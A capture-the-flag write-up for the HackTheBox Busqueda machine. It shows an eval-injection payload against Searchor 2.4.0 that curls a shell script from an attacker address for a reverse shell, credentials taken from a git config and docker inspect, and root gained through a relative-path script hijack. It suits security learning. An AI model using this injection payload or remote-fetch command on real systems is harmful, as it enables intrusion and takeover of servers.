Writeup for HackTheBox Busqueda Machine
Starting off with the nmap scan, we see that it has HTTP and SSH, as expected.
PORT STATE SERVICE VERSION |
Now, moving on with the searcher.htb , it seems to provide a search service where you can use different search engines

From further enumeration, we identified that the application is built on top of https://github.com/ArjunSharda/Searchor which we got from the footer of the page. The version number mentioned on the page was 2.4.0 and the latest was 2.5.2. To check for the specific version, from the commit changes I noticed there was an eval function which was called with the given values for the query and engine

Above code is something of interest, what we can do here is exploit that eval to use python functions like compile (this is used to evaluate the python code as expressions and execute the code) , this can be done by doing something like ' <python code>
query=test'+eval(compile('for x in range(1):\n import os\n os.system("curl 10.10.14.22/shell.sh -o /tmp/shell.sh")','a','single'))+' |
Now, this will execute the payload such that it will call eval again which will evaluate the code compile executing the code, here we downloading a bash script which will later gets executed with os.system
POST /search HTTP/1.1 |
Now, following will just execute the previously downloaded bash script:
POST /search HTTP/1.1 |

Doing so, we got the reverse shell as svc user:

In the same directory, there was a .git folder which had the config file which had the password for the cody user:
bash-5.1$ cat .git/config |
The svc user had user.txt which we can get:
bash-5.1$ cd ~/ |
Now, using the cody user’s password for performing sudo -l on the machine, we see that
bash-5.1$ sudo -l |
It seems we can see the [system-checkup.py](http://system-checkup.py) as root user, although we did not have any permissions to read the file./
- If you request a field which is itself a structure containing other fields, by default you get a Go-style dump of the inner values. Docker adds a template function,
json, which can be applied to get results in JSON format.
Normally, it provided 3 functionalities, 2 for docker related commands and one for system check
bash-5.1$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect --format='{{json .Config}}' 960873171e2e |
Although from the docker-ps and docker-inspect , we got the information about the running containers, in which there was plaintext password for the database users, trying the same passwords on the gitea.searcher.htb for administrator user
administrator:yuiu1hoiu4i5ho1uh |
Now, we can successfully login to the application as administrator user and a see a repository called scripts

Upon checking the repository, it contained the [system-checkup.py](http://system-checkup.py) python file which we can analyse to see anything interesting of any sort, what we can see here is, it is using the subprocess to run commands, there was an interesting part in the code which was executing the [full-checkup.sh](http://full-checkup.sh) from the current directory instead of using absolute path for the script, this can be used in our advantage to create a full-checkup.sh in our directory and then run the system-checkup.py as root user which will execute the custom created full-checkup.sh script:
Creating the [full-checkup.sh](http://full-checkup.sh) with the reverse shell code and giving it the execute permission:
full-checkup.sh |
Now, just execute the command and we got the reverse shell as root: